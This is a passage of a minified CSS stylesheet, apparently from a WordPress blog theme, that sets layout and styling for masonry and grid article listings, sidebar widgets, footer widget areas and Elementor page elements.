.svq-article-content>*:first-child{margin-top:0}.svq-masonry-articles .svq-masonry-span .svq-article-content>*:last-child{margin-bottom:0}.svq-masonry-articles .svq-masonry-span .heading-title-text{font-size:var(--fs-article-grid-title-sm)}@media (min-width:768px){.svq-masonry-articles .svq-masonry-span .heading-title-text{font-size:var(--fs-article-grid-title-md)}}@media (min-width:992px){.svq-masonry-articles .svq-masonry-span .heading-title-text{font-size:var(--fs-article-grid-title-lg)}}.svq-masonry-articles .svq-masonry-span .heading-title .heading-title-link{max-height: calc(var(--fs-article-grid-title-sm) * 1.2 * var(--line-clamp-grid-title));overflow:hidden;display:block;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--line-clamp-grid-title);text-overflow:-o-ellipsis-lastline;width:100%}@media (min-width:768px){.svq-masonry-articles .svq-masonry-span .heading-title .heading-title-link{max-height: calc(var(--fs-article-grid-title-md) * 1.2 * var(--line-clamp-grid-title))}}@media (min-width:992px){.svq-masonry-articles .svq-masonry-span .heading-title .heading-title-link{max-height: calc(var(--fs-article-grid-title-lg) * 1.2 * var(--line-clamp-grid-title))}}.svq-masonry-articles .svq-masonry-span .format-image .svq-media-image{height:100%}.svq-masonry-articles .svq-masonry-span .format-image .aspect-ratio-placeholder-fill{margin-bottom:0}.svq-masonry-articles .svq-masonry-span .format-video .post-excerpt{display:none}.svq-masonry-articles .svq-masonry-span .format-video .svq-media-video{height:100%}.svq-masonry-articles .svq-masonry-span .format-video .video-plyr{background-color:transparent}.svq-masonry-articles .svq-masonry-span .format-video .plyr__video-wrapper:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;transition:var(--transitionTF) var(--transitionDuration);pointer-events:none;background:rgba(0,0,0,.3)}.svq-masonry-articles .svq-masonry-span .format-video .plyr--playing .plyr__video-wrapper:before{background:rgba(0,0,0,.1)}.svq-masonry-articles .svq-masonry-span .format-video .plyr__control--overlaid{top:100%;transform:translate(-4rem,-4rem);left:100%}.svq-masonry-articles .svq-masonry-span .format-gallery .svq-img-loader:after{top:var(--grid-gutter-width)!important;left:var(--grid-gutter-width)!important}.svq-masonry-articles .svq-masonry-span .format-gallery .svq-gallery__image-wrapp:before{background:rgba(0,0,0,.3)}.svq-masonry-articles .svq-masonry-span .format-gallery .svq-gallery__image-wrapp:hover:before{background:rgba(0,0,0,.1)}.svq-masonry-articles .svq-masonry-span .has-post-thumbnail .meta-category,.svq-masonry-articles .svq-masonry-span .has-post-thumbnail .heading-title-text,.svq-masonry-articles .svq-masonry-span .has-post-thumbnail .entry-meta,.svq-masonry-articles .svq-masonry-span .has-post-thumbnail .by-line,.svq-masonry-articles .svq-masonry-span .has-post-thumbnail .post-excerpt,.svq-masonry-articles .svq-masonry-span .has-post-thumbnail .screen-reader-link,.svq-masonry-articles .svq-masonry-span .has-post-thumbnail .btn-link{color:#fff}.svq-masonry-articles .svq-masonry-span .has-post-thumbnail .svq-progressive__placeholder-image>a:before{background:rgba(0,0,0,.3)}.svq-masonry-articles .svq-masonry-span .has-post-thumbnail:hover .svq-progressive__placeholder-image>a{opacity:1}.svq-masonry-articles .svq-masonry-span .has-post-thumbnail:hover .svq-progressive__placeholder-image>a:before{background:rgba(0,0,0,.1)}.svq-masonry-articles .svq-masonry-span .has-post-thumbnail .screen-reader-link{font-size:var(--fs-article-big-sm);max-height: calc(var(--fs-article-big-sm) * 1.5 * var(--line-clamp-big-text, 2));overflow:hidden;display:block;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--line-clamp-big-text,2);text-overflow:-o-ellipsis-lastline}@media (min-width:768px){.svq-masonry-articles .svq-masonry-span .has-post-thumbnail .screen-reader-link{font-size:var(--fs-article-big-md);max-height: calc(var(--fs-article-big-md) * 1.5 * var(--line-clamp-big-text, 2))}}@media (min-width:992px){.svq-masonry-articles .svq-masonry-span .has-post-thumbnail .screen-reader-link{font-size:var(--fs-article-big-lg);max-height: calc(var(--fs-article-big-lg) * 1.5 * var(--line-clamp-big-text, 2))}}@media (min-width:768px){.svq-masonry-articles .svq-masonry-span .entry-meta .entry-meta__content{font-size:var(--fs-article-big-sm)}}.svq-masonry-articles .svq-masonry-span .entry-meta .by-line{display:inline-flex}.svq-masonry-articles .svq-masonry-span article:not(.has-post-thumbnail) .screen-reader-link {font-size:var(--fs-article-big-sm);max-height: calc(var(--fs-article-big-sm) * 1.5 * var(--line-clamp-big-text, 3));overflow:hidden;display:block;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--line-clamp-big-text,3);text-overflow:-o-ellipsis-lastline}@media (min-width:768px){.svq-masonry-articles .svq-masonry-span article:not(.has-post-thumbnail) .screen-reader-link {font-size:var(--fs-article-big-md);max-height: calc(var(--fs-article-big-md) * 1.5 * var(--line-clamp-big-text, 3))}}@media (min-width:992px){.svq-masonry-articles .svq-masonry-span article:not(.has-post-thumbnail) .screen-reader-link {font-size:var(--fs-article-big-lg);max-height: calc(var(--fs-article-big-lg) * 1.5 * var(--line-clamp-big-text, 3))}}.svq-tpl-sr .svq-masonry-articles .svq-masonry-span.svq-article-col,.svq-tpl-sl .svq-masonry-articles .svq-masonry-span.svq-article-col,.svq-tpl-srr .svq-masonry-articles .svq-masonry-span.svq-article-col,.svq-tpl-sll .svq-masonry-articles .svq-masonry-span.svq-article-col,.svq-tpl-slr .svq-masonry-articles .svq-masonry-span.svq-article-col{width:100%}.svq-masonry-1 .svq-grid-sizer,.svq-masonry-1 .svq-article-col{width:100%}.svq-masonry-2 .svq-grid-sizer,.svq-masonry-2 .svq-article-col{width:50%}.svq-masonry-3 .svq-grid-sizer,.svq-masonry-3 .svq-article-col{width:33.33333%}.svq-masonry-4 .svq-grid-sizer,.svq-masonry-4 .svq-article-col{width:25%}@media (min-width:576px){.svq-masonry-sm-1 .svq-grid-sizer,.svq-masonry-sm-1 .svq-article-col{width:100%}.svq-masonry-sm-2 .svq-grid-sizer,.svq-masonry-sm-2 .svq-article-col{width:50%}.svq-masonry-sm-3 .svq-grid-sizer,.svq-masonry-sm-3 .svq-article-col{width:33.33333%}.svq-masonry-sm-4 .svq-grid-sizer,.svq-masonry-sm-4 .svq-article-col{width:25%}}@media (min-width:768px){.svq-masonry-md-1 .svq-grid-sizer,.svq-masonry-md-1 .svq-article-col{width:100%}.svq-masonry-md-2 .svq-grid-sizer,.svq-masonry-md-2 .svq-article-col{width:50%}.svq-masonry-md-3 .svq-grid-sizer,.svq-masonry-md-3 .svq-article-col{width:33.33333%}.svq-masonry-md-4 .svq-grid-sizer,.svq-masonry-md-4 .svq-article-col{width:25%}}@media (min-width:992px){.svq-masonry-lg-1 .svq-grid-sizer,.svq-masonry-lg-1 .svq-article-col{width:100%}.svq-masonry-lg-2 .svq-grid-sizer,.svq-masonry-lg-2 .svq-article-col{width:50%}.svq-masonry-lg-3 .svq-grid-sizer,.svq-masonry-lg-3 .svq-article-col{width:33.33333%}.svq-masonry-lg-4 .svq-grid-sizer,.svq-masonry-lg-4 .svq-article-col{width:25%}}@media (min-width:1200px){.svq-masonry-xl-1 .svq-grid-sizer,.svq-masonry-xl-1 .svq-article-col{width:100%}.svq-masonry-xl-2 .svq-grid-sizer,.svq-masonry-xl-2 .svq-article-col{width:50%}.svq-masonry-xl-3 .svq-grid-sizer,.svq-masonry-xl-3 .svq-article-col{width:33.33333%}.svq-masonry-xl-4 .svq-grid-sizer,.svq-masonry-xl-4 .svq-article-col{width:25%}}@media (min-width:1400px){.svq-masonry-xxl-1 .svq-grid-sizer,.svq-masonry-xxl-1 .svq-article-col{width:100%}.svq-masonry-xxl-2 .svq-grid-sizer,.svq-masonry-xxl-2 .svq-article-col{width:50%}.svq-masonry-xxl-3 .svq-grid-sizer,.svq-masonry-xxl-3 .svq-article-col{width:33.33333%}.svq-masonry-xxl-4 .svq-grid-sizer,.svq-masonry-xxl-4 .svq-article-col{width:25%}}@media (min-width:1600px){.svq-masonry-xxxl-1 .svq-grid-sizer,.svq-masonry-xxxl-1 .svq-article-col{width:100%}.svq-masonry-xxxl-2 .svq-grid-sizer,.svq-masonry-xxxl-2 .svq-article-col{width:50%}.svq-masonry-xxxl-3 .svq-grid-sizer,.svq-masonry-xxxl-3 .svq-article-col{width:33.33333%}.svq-masonry-xxxl-4 .svq-grid-sizer,.svq-masonry-xxxl-4 .svq-article-col{width:25%}}@media (min-width:1900px){.svq-masonry-xxxxl-1 .svq-grid-sizer,.svq-masonry-xxxxl-1 .svq-article-col{width:100%}.svq-masonry-xxxxl-2 .svq-grid-sizer,.svq-masonry-xxxxl-2 .svq-article-col{width:50%}.svq-masonry-xxxxl-3 .svq-grid-sizer,.svq-masonry-xxxxl-3 .svq-article-col{width:33.33333%}.svq-masonry-xxxxl-4 .svq-grid-sizer,.svq-masonry-xxxxl-4 .svq-article-col{width:25%}}.svq-media-grid .svq-article-col{margin:0;width:100%;padding:20px}.svq-grid-articles{display:-ms-grid;display:grid;grid-auto-rows:minmax(auto,auto);grid-auto-flow:dense;grid-template-columns:repeat(auto-fit,minmax(100%,1fr))}@media (min-width:768px){.svq-grid-articles .svq-grid-span-2{-ms-grid-column-span:2;grid-column-end:span 2;-ms-grid-row-span:2;grid-row-end:span 2}}.svq-grid-articles .svq-grid-span-2 .svq-article{height:100%;display:flex;flex-direction:column;justify-content:center;align-items:center;text-align:center;margin-bottom:0;padding:0;background-color:var(--light-color)}.svq-grid-articles .svq-grid-span-2 .svq-article .post-thumbnail{float:none!important;margin:0!important;width:100%!important;height:100%;position:absolute;top:0;left:0}.svq-grid-articles .svq-grid-span-2 .svq-article-content{grid-column-start:1;grid-column-end:2;grid-row-start:1;grid-row-end:2;margin-top:0;margin-bottom:0;display:flex;flex-direction:column;align-items:center;text-align:center;padding:1rem}@media (min-width:768px){.svq-grid-articles .svq-grid-span-2 .svq-article-content{padding:3rem}}.svq-grid-articles .svq-grid-span-2 .svq-article-content>*{margin-top: calc(var(--el-spacing) / 2.5);margin-bottom: calc(var(--el-spacing) / 2.5)}.svq-grid-articles .svq-grid-span-2 .svq-article-content>*:first-child{margin-top:0}.svq-grid-articles .svq-grid-span-2 .svq-article-content>*:last-child{margin-bottom:0}.svq-grid-articles .svq-grid-span-2 .heading-title-text{font-size:var(--fs-article-grid-title-sm)}@media (min-width:768px){.svq-grid-articles .svq-grid-span-2 .heading-title-text{font-size:var(--fs-article-grid-title-md)}}@media (min-width:992px){.svq-grid-articles .svq-grid-span-2 .heading-title-text{font-size:var(--fs-article-grid-title-lg)}}.svq-grid-articles .svq-grid-span-2 .heading-title .heading-title-link{max-height: calc(var(--fs-article-grid-title-sm) * 1.2 * var(--line-clamp-grid-title));overflow:hidden;display:block;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--line-clamp-grid-title);text-overflow:-o-ellipsis-lastline;width:100%}@media (min-width:768px){.svq-grid-articles .svq-grid-span-2 .heading-title .heading-title-link{max-height: calc(var(--fs-article-grid-title-md) * 1.2 * var(--line-clamp-grid-title))}}@media (min-width:992px){.svq-grid-articles .svq-grid-span-2 .heading-title .heading-title-link{max-height: calc(var(--fs-article-grid-title-lg) * 1.2 * var(--line-clamp-grid-title))}}.svq-grid-articles .svq-grid-span-2 .format-standard .svq-media-image{height:100%}.svq-grid-articles .svq-grid-span-2 .format-image .svq-media-image{height:100%}.svq-grid-articles .svq-grid-span-2 .format-image .aspect-ratio-placeholder-fill{margin-bottom:0}.svq-grid-articles .svq-grid-span-2 .format-video .aspect-ratio-placeholder-fill{padding-bottom:0}.svq-grid-articles .svq-grid-span-2 .format-video .svq-media-video{height:100%}.svq-grid-articles .svq-grid-span-2 .format-video .svq-media-image{height:100%}.svq-grid-articles .svq-grid-span-2 .format-video .video-plyr{background-color:transparent}.svq-grid-articles .svq-grid-span-2 .format-video .plyr__video-wrapper:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;transition:var(--transitionTF) var(--transitionDuration);pointer-events:none;background:rgba(0,0,0,.3)}.svq-grid-articles .svq-grid-span-2 .format-video .plyr--playing .plyr__video-wrapper:before{background:rgba(0,0,0,.1)}.svq-grid-articles .svq-grid-span-2 .format-video .plyr__control--overlaid{top:100%;transform:translate(-4rem,-4rem);left:100%}.svq-grid-articles .svq-grid-span-2 .format-gallery .svq-img-loader:after{top:var(--grid-gutter-width)!important;left:var(--grid-gutter-width)!important}.svq-grid-articles .svq-grid-span-2 .format-gallery .post-thumbnail{border-radius:var(--border-radius)}.svq-grid-articles .svq-grid-span-2 .format-gallery .svq-gallery-grid{height:100%;display:block}.svq-grid-articles .svq-grid-span-2 .format-gallery .svq-gallery-grid .svq-gallery__item{padding:0}.svq-grid-articles .svq-grid-span-2 .format-gallery .svq-gallery-grid .svq-gallery__item:not(:first-child) {display:none}.svq-grid-articles .svq-grid-span-2 .format-gallery .svq-gallery__image-wrapp:before{background:rgba(0,0,0,.3)}.svq-grid-articles .svq-grid-span-2 .format-gallery:hover .svq-gallery__image-wrapp:before{background:rgba(0,0,0,.1)}.svq-grid-articles .svq-grid-span-2 .has-post-thumbnail .author{color:#fff}.svq-grid-articles .svq-grid-span-2 .has-post-thumbnail a:not(.btn),
  .svq-grid-articles .svq-grid-span-2 .has-post-thumbnail a.btn-link {color:#fff}.svq-grid-articles .svq-grid-span-2 .has-post-thumbnail a:not(.btn):hover,
    .svq-grid-articles .svq-grid-span-2 .has-post-thumbnail a.btn-link:hover {opacity:.6}.svq-grid-articles .svq-grid-span-2 .has-post-thumbnail a.svq-gallery__image-link:hover{opacity:1}.svq-grid-articles .svq-grid-span-2 .has-post-thumbnail .svq-progressive__placeholder-image>a:before{background:rgba(0,0,0,.3)}.svq-grid-articles .svq-grid-span-2 .has-post-thumbnail:hover .svq-progressive__placeholder-image>a{opacity:1}.svq-grid-articles .svq-grid-span-2 .has-post-thumbnail:hover .svq-progressive__placeholder-image>a:before{background:rgba(0,0,0,.1)}.svq-grid-articles .svq-grid-span-2 .has-post-thumbnail .screen-reader-link{font-size:var(--fs-article-big-sm);max-height: calc(var(--fs-article-big-sm) * 1.5 * var(--line-clamp-grid-text, 2));overflow:hidden;display:block;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--line-clamp-grid-text,2);text-overflow:-o-ellipsis-lastline}@media (min-width:768px){.svq-grid-articles .svq-grid-span-2 .has-post-thumbnail .screen-reader-link{font-size:var(--fs-article-big-md);max-height: calc(var(--fs-article-big-md) * 1.5 * var(--line-clamp-grid-text, 2))}}@media (min-width:992px){.svq-grid-articles .svq-grid-span-2 .has-post-thumbnail .screen-reader-link{font-size:var(--fs-article-big-lg);max-height: calc(var(--fs-article-big-lg) * 1.5 * var(--line-clamp-grid-text, 2))}}@media (min-width:768px){.svq-grid-articles .svq-grid-span-2 .entry-meta .entry-meta__content{font-size:var(--fs-article-big-sm)}}.svq-grid-articles .svq-grid-span-2 .entry-meta .by-line{display:inline-flex}.svq-grid-articles .svq-grid-span-2 article:not(.has-post-thumbnail) .screen-reader-link {font-size:var(--fs-article-big-sm);max-height: calc(var(--fs-article-big-sm) * 1.5 * var(--line-clamp-grid-text, 3));overflow:hidden;display:block;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--line-clamp-grid-text,3);text-overflow:-o-ellipsis-lastline}@media (min-width:768px){.svq-grid-articles .svq-grid-span-2 article:not(.has-post-thumbnail) .screen-reader-link {font-size:var(--fs-article-big-md);max-height: calc(var(--fs-article-big-md) * 1.5 * var(--line-clamp-grid-text, 3))}}@media (min-width:992px){.svq-grid-articles .svq-grid-span-2 article:not(.has-post-thumbnail) .screen-reader-link {font-size:var(--fs-article-big-lg);max-height: calc(var(--fs-article-big-lg) * 1.5 * var(--line-clamp-grid-text, 3))}}.svq-grid-1{grid-template-columns:repeat(auto-fit,minmax(100%,1fr))}.svq-grid-2{grid-template-columns:repeat(auto-fit,minmax(50%,1fr))}.svq-grid-3{grid-template-columns:repeat(auto-fit,minmax(33.33333%,1fr))}.svq-grid-4{grid-template-columns:repeat(auto-fit,minmax(25%,1fr))}@media (min-width:576px){.svq-grid-sm-1{grid-template-columns:repeat(auto-fit,minmax(100%,1fr))}.svq-grid-sm-2{grid-template-columns:repeat(auto-fit,minmax(50%,1fr))}.svq-grid-sm-3{grid-template-columns:repeat(auto-fit,minmax(33.33333%,1fr))}.svq-grid-sm-4{grid-template-columns:repeat(auto-fit,minmax(25%,1fr))}}@media (min-width:768px){.svq-grid-md-1{grid-template-columns:repeat(auto-fit,minmax(100%,1fr))}.svq-grid-md-2{grid-template-columns:repeat(auto-fit,minmax(50%,1fr))}.svq-grid-md-3{grid-template-columns:repeat(auto-fit,minmax(33.33333%,1fr))}.svq-grid-md-4{grid-template-columns:repeat(auto-fit,minmax(25%,1fr))}}@media (min-width:992px){.svq-grid-lg-1{grid-template-columns:repeat(auto-fit,minmax(100%,1fr))}.svq-grid-lg-2{grid-template-columns:repeat(auto-fit,minmax(50%,1fr))}.svq-grid-lg-3{grid-template-columns:repeat(auto-fit,minmax(33.33333%,1fr))}.svq-grid-lg-4{grid-template-columns:repeat(auto-fit,minmax(25%,1fr))}}@media (min-width:1200px){.svq-grid-xl-1{grid-template-columns:repeat(auto-fit,minmax(100%,1fr))}.svq-grid-xl-2{grid-template-columns:repeat(auto-fit,minmax(50%,1fr))}.svq-grid-xl-3{grid-template-columns:repeat(auto-fit,minmax(33.33333%,1fr))}.svq-grid-xl-4{grid-template-columns:repeat(auto-fit,minmax(25%,1fr))}}@media (min-width:1400px){.svq-grid-xxl-1{grid-template-columns:repeat(auto-fit,minmax(100%,1fr))}.svq-grid-xxl-2{grid-template-columns:repeat(auto-fit,minmax(50%,1fr))}.svq-grid-xxl-3{grid-template-columns:repeat(auto-fit,minmax(33.33333%,1fr))}.svq-grid-xxl-4{grid-template-columns:repeat(auto-fit,minmax(25%,1fr))}}@media (min-width:1600px){.svq-grid-xxxl-1{grid-template-columns:repeat(auto-fit,minmax(100%,1fr))}.svq-grid-xxxl-2{grid-template-columns:repeat(auto-fit,minmax(50%,1fr))}.svq-grid-xxxl-3{grid-template-columns:repeat(auto-fit,minmax(33.33333%,1fr))}.svq-grid-xxxl-4{grid-template-columns:repeat(auto-fit,minmax(25%,1fr))}}@media (min-width:1900px){.svq-grid-xxxxl-1{grid-template-columns:repeat(auto-fit,minmax(100%,1fr))}.svq-grid-xxxxl-2{grid-template-columns:repeat(auto-fit,minmax(50%,1fr))}.svq-grid-xxxxl-3{grid-template-columns:repeat(auto-fit,minmax(33.33333%,1fr))}.svq-grid-xxxxl-4{grid-template-columns:repeat(auto-fit,minmax(25%,1fr))}}:root{--article-counters:article;--art-counter:article;--fs-widget-art-list-title: calc(var(--font-size-base) * 1.125);--fs-widget-art-list-text:var(--fs-widget-art-list-text);--fs-widget-art-list:var(--font-size-base)}.svq-sidebar-page{counter-reset:var(--article-counters)}.widget-area p:empty{display:none}.widget__column>*{margin-top: calc(var(--el-spacing) * 1.5);margin-bottom: calc(var(--el-spacing) * 1.5)}.widget__column>*:first-child{margin-top:0}.widget__column>*:last-child{margin-bottom:0}.widget ul{list-style:none;padding:0;margin-bottom:0}.widget ul li{margin-top:.25rem;margin-bottom:.25rem}.widget ul li:first-child{margin-top:0}.widget ul li:last-child{margin-bottom:0}.widget-title{border-bottom:1px solid var(--border-color);font-family: var(--system-font-family);font-weight:var(--font-weight-bold);letter-spacing:var(--letter-spacing-lg);font-size:var(--font-size-xs)!important;text-transform:uppercase;margin-bottom:var(--el-spacing)!important}.widget-title span{border-bottom:1px solid var(--heading-color);display:inline-block;margin-bottom:-1px;padding-bottom:1rem}.svq-article--widget .svq-article--list article:not(.has-post-thumbnail) .screen-reader-link {-webkit-line-clamp:2}.svq-article--widget .svq-article>*{margin:.25rem auto}.svq-article--widget .svq-article.format-video.has-post-thumbnail:not(.post-thumbnail-wide) .post-thumbnail, .svq-article--widget .svq-article.format-gallery.has-post-thumbnail:not(.post-thumbnail-wide) .post-thumbnail, .svq-article--widget .svq-article.format-image.has-post-thumbnail:not(.post-thumbnail-wide) .post-thumbnail, .svq-article--widget .svq-article.format-standard.has-post-thumbnail:not(.post-thumbnail-wide) .post-thumbnail {width:30%}.svq-article--widget .svq-article .heading-title-text{font-size:var(--fs-widget-art-list-title)}.svq-article--widget .svq-article .screen-reader-link{font-size:var(--fs-widget-art-list);max-height: calc(var(--fs-widget-art-list) * 1.5 * var(--fs-widget-art-list-text, 2));overflow:hidden;display:block;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--fs-widget-art-list-text,2);text-overflow:-o-ellipsis-lastline}.svq-article--widget .svq-article:not(.has-post-thumbnail) .screen-reader-link {font-size:var(--fs-widget-art-list);max-height: calc(var(--fs-widget-art-list) * 1.5 * var(--fs-widget-art-list-text, 3));overflow:hidden;display:block;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--fs-widget-art-list-text,3);text-overflow:-o-ellipsis-lastline}.svq-article--widget .svq-article .heading-title{line-height:1.2}.svq-article--widget .svq-article .svq-media-image,.svq-article--widget .svq-article .svq-media-video{margin-bottom:0}.svq-article--widget .svq-article .post-excerpt{line-height:1.2}.svq-article--widget .svq-article-col{margin-top:var(--el-spacing);margin-bottom:var(--el-spacing)}.svq-article--widget .svq-article-col:first-child{margin-top:0}.svq-article--widget .svq-article-col:last-child{margin-bottom:0}.svq-articles-liked{background:var(--light-color);padding:2rem 1rem 2rem 4rem}.svq-articles-liked .post-thumbnail{display:none}.svq-articles-liked .svq-article-col{counter-increment:var(--art-counter)}.svq-articles-liked .svq-article-col:before{content:counter(article) ".";position:absolute;width:32px;text-align:center;top:-.35rem;left:-3rem;z-index:1;font-size:32px;opacity:.2;line-height:1}.widget_sq_social_links .svq-share .btn{margin-bottom:0}.widget_calendar table caption{font-size:var(--font-size-base);font-weight:500;margin-bottom:10px;text-align:center;caption-side:top}.widget_calendar table thead{font-size:var(--font-size-xs);color:var(--heading-color)}.widget_calendar table tfoot{display:none}.widget_calendar table thead th{background-color:var(--light-color)}.widget_calendar table thead th,.widget_calendar table tbody td{border:0;text-align:center}.widget_calendar table tbody td{padding:4px 0}.widget_calendar table td#today{background:var(--light-color);color:var(--primary-color);font-weight:bold;-webkit-border-radius:var(--border-radius-sm);-moz-border-radius:var(--border-radius-sm);border-radius:var(--border-radius-sm)}.widget_search label{width:100%;margin-bottom:0}.widget_search .search-submit{display:none}.widget_pages li,.widget_categories li{letter-spacing:0}.widget_pages li a,.widget_categories li a{margin-left:0}.widget_pages li a:hover,.widget_categories li a:hover{margin-left:.25rem}.widget_pages li ul,.widget_categories li ul{margin-left:.75rem}.widget_pages li li,.widget_categories li li{position:relative;margin-left:.25rem}.widget_pages li li a:hover,.widget_categories li li a:hover{margin-left:0}.widget_pages ul,.widget_categories ul{counter-reset:section}.widget_pages ul ul>li>a:hover:before,.widget_categories ul ul>li>a:hover:before{margin-right:.5rem}.widget_pages ul ul>li>a:before,.widget_categories ul ul>li>a:before{font-family:none;counter-increment:section;content:counters(section,"—",none);margin-right:.25rem;transition:var(--transitionTF) var(--transitionDuration)}.widget_nav_menu .menu{margin-left:0}.widget_nav_menu .menu .active-menu{color:var(--link-color)}.widget_nav_menu .menu>.menu-item>a{font-weight:bold}.widget_nav_menu .menu .menu-item .sub-menu{display:none}.widget_nav_menu .menu .menu-item .sub-menu li{margin-left:.5rem;margin-bottom:0;margin-top:0}.widget_nav_menu .menu .menu-item a{display:flex;align-items:center}.widget_nav_menu .menu .menu-item a:empty{display:none}.widget_nav_menu .menu .menu-item.menu-item-has-children>a{font-weight:bold}.widget_nav_menu .menu .menu-item.menu-item-has-children>a:after{display:inline-block;margin-left:5.1px;font-family:'icomoon'!important;content:"\e93c";line-height:1;flex-grow:1;text-align:right;opacity:.3;font-weight:normal;font-size:80%}.widget_nav_menu .menu .menu-item.menu-item-has-children>a.active-menu:after{content:"\e93b"}.widget_nav_menu .menu .menu-item.menu-item-has-children ul{padding-left:.15rem}.widget_nav_menu .sub-menu{margin-left:0}.widget_nav_menu .menu-item{margin-left:0}.widget_nav_menu .menu-item:before{display:none}.widget_rss ul li{margin-bottom: calc(var(--el-spacing) / 2)}.widget_rss ul li:last-child{margin-bottom:0}.widget_rss .rsswidget{color:var(--heading-color);font-weight:bold}.widget_rss .rss-date{display:block;font-size:var(--font-size-xs);color:var(--text-meta-color)}.widget_rss cite{font-size:var(--font-size-xs)}.widget .recentcomments{margin-bottom: calc(var(--el-spacing) / 2)}.widget .recentcomments:last-child{margin-bottom:0}.widget .comment-author-link{color:var(--heading-color);font-weight:bold}.svq-footer-section .widget-area{position:relative;padding-top: calc(var(--el-spacing) * 2);padding-bottom:var(--el-spacing)}@media (min-width:992px){.svq-footer-section .widget-area{padding-top: calc(var(--el-spacing) * 3)}}.svq-footer-section .widget-area:after{content:"";position:absolute;height:100%;width:100vw;top:0;left:50%;transform:translateX(-50vw);z-index:-1;pointer-events:none;border-top:1px solid var(--border-color)}.svq-footer-section .widget-area h1,.svq-footer-section .widget-area h2,.svq-footer-section .widget-area h3,.svq-footer-section .widget-area h4,.svq-footer-section .widget-area h5,.svq-footer-section .widget-area h6,.svq-footer-section .widget-area .h1,.svq-footer-section .widget-area .h2,.svq-footer-section .widget-area .h3,.svq-footer-section .widget-area .h4,.svq-footer-section .widget-area .h5,.svq-footer-section .widget-area .h6,.svq-footer-section .widget-area .heading-title,.svq-footer-section .widget-area .heading-title-link,.svq-footer-section .widget-area .screen-reader-link,.svq-footer-section .widget-area .meta-category__link,.svq-footer-section .widget-area .comment-author-link,.svq-footer-section .widget-area .post-quote-link,.svq-footer-section .widget-area .btn-link,.svq-footer-section .widget-area .posted-on a,.svq-footer-section .widget-area .rsswidget,.svq-footer-section .widget-area .rss-date,.svq-footer-section .widget-area .widget_calendar table td#today,.svq-footer-section .widget-area .widget_calendar table thead,.svq-footer-section .widget-area blockquote,.svq-footer-section .widget-area cite,.svq-footer-section .widget-area caption,.svq-footer-section .widget-area input[type="text"],.svq-footer-section .widget-area .form-control::placeholder{color:var(--footer-bg-contrast-color)}.svq-footer-section .widget-area .widget-title{border-bottom-color:var(--footer-bg-dark-color)}.svq-footer-section .widget-area .widget-title span{border-bottom-color:var(--footer-bg-contrast-color)}.svq-footer-section .widget-area input[type="text"]{background-color:transparent}.svq-footer-section .widget-area .widget_calendar table thead th,.svq-footer-section .widget-area .widget_calendar table td#today{background-color:var(--footer-bg-dark-color)}.svq-footer-section .widget-area .tag-cloud-link{background-color:var(--footer-bg-dark-color)}.svq-footer-section .widget-area .tag-cloud-link:hover{background-color:var(--footer-bg-light-color);color:var(--footer-bg-contrast-color)}.svq-footer-section .widget-area a{color:var(--footer-bg-contrast-color)}.svq-footer-section .widget_sq_mailchimp .svq-newsletter-form p{margin-top: calc(var(--el-spacing) / 2);margin-bottom: calc(var(--el-spacing) / 2)}.svq-footer-section .widget_sq_mailchimp .btn.btn-dark,.svq-footer-section .widget_sq_mailchimp input.btn[type="button"],.svq-footer-section .widget_sq_mailchimp input.btn[type="reset"],.svq-footer-section .widget_sq_mailchimp input.btn[type="submit"],.svq-footer-section .widget_sq_mailchimp .widget.widget_search .btn.wp-block-search__button,.widget.widget_search .svq-footer-section .widget_sq_mailchimp .btn.wp-block-search__button{background-color:var(--footer-bg-contrast-color);color:var(--footer-bg-color)}.svq-footer-section .widget_sq_mailchimp .btn.btn-dark:hover,.svq-footer-section .widget_sq_mailchimp input.btn:hover[type="button"],.svq-footer-section .widget_sq_mailchimp input.btn:hover[type="reset"],.svq-footer-section .widget_sq_mailchimp input.btn:hover[type="submit"],.svq-footer-section .widget_sq_mailchimp .widget.widget_search .btn.wp-block-search__button:hover,.widget.widget_search .svq-footer-section .widget_sq_mailchimp .btn.wp-block-search__button:hover{opacity:.65}.svq-footer-section .widget_sq_mailchimp input[type="text"]:focus{border-color:var(--footer-bg-dark-color)}.svq-footer-section p:last-child{margin-bottom:0}.svq-footer-section .svq-articles-liked{background-color:transparent}.svq-footer-section .svq-articles-liked{padding:0}.svq-footer-section .svq-articles-liked .svq-article--widget{padding:0 0 0 2.75rem}.svq-footer-section .svq-article-col:first-child{padding-top:0}.svq-footer-section .svq-newsletter-form{padding:0;background-color:transparent}.svq-footer-section .svq-newsletter-form .col-auto,.svq-footer-section .svq-newsletter-form .btn{width:100%}.elementor{margin-top:0}.elementor .elementor-widget:not(.elementor-widget-text-editor) .svq-media-audio {margin-top: calc(var(--el-spacing) / 2);margin-bottom: calc(var(--el-spacing) / 2)}.elementor .elementor-text-editor>p:first-child{margin-top:0}.elementor .elementor-text-editor>p:last-child{margin-bottom:0}.elementor .svq-progressive__image,.elementor .svq-gallery__image{height:100%}.elementor .svq-media-slider:before,.elementor .svq-media-slider:after{display:none}.elementor .svq-media-slider .svq-article-col .svq-article{box-shadow:-1px -1px 0 hsla(var(--light-h),var(--light-s),calc(var(--light-l) - 5%),.6) , 4px 4px 0 hsla(var(--light-h),var(--light-s),calc(var(--light-l) - 5%),.4);margin-top:2px}.elementor .form-notice{margin-top:var(--el-spacing);margin-bottom:var(--el-spacing)}.elementor .svq-facebook-connect{margin-bottom:var(--el-spacing)}.elementor .svq-newsletter-form{background:none;padding:inherit}.elementor .svq-newsletter-form p{margin-top:var(--el-spacing);margin-bottom:var(--el-spacing)}.elementor .elementor-widget-container .svq-media-slider{padding-top:0;padding-bottom:var(--el-spacing);margin-top:0;margin-bottom:0}.elementor .elementor-widget-heading.elementor-widget-heading .elementor-heading-title{color:var(--heading-color)}.elementor .elementor-widget-text-editor{color:var(--text-color)}.elementor-page .svq-main-page{margin-top:0}@media (max-width:991.98px){.elementor-page .svq-panel.svq-panel--half 